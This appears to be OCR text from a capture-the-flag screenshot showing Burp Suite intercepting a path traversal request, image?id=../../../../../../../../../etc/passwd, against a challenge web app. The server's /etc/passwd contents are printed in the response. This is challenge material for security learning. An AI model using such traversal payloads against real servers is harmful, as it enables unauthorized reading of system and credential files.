 https://tag-generator.kringlecastle.com/image?id=../../
Getting Started Start Parrot OS Community Docs Git CryptPad image (JPEG Image, 90...
The image “https://tag-generator.kringlecastle.com/image?id=../../../../../../../../../etc/passwd” cannot be displayed because
it contains errors.
burp
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project op
Intercept HTTP history WebSockets history Options
Response from https://tag-generator.kringlecastle.com:443/image?id=../../../../../../../../../etc/passwd [35.232.23
Forward Drop Intercept is on Action Open Browser
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 30 Dec 2020 22:08:59 GMT
4 Content-Type: image/jpeg
5 Content-Length: 966
6 Connection: close
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=15552000; includeSubDomains
9 X-XSS-Protection: 1; mode=block
10 X-Robots-Tag: none
11 X-Download-Options: noopen
12 X-Permitted-Cross-Domain-Policies: none
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
33 app:x:1000:1000:,,,:/home/app:/bin/bash
34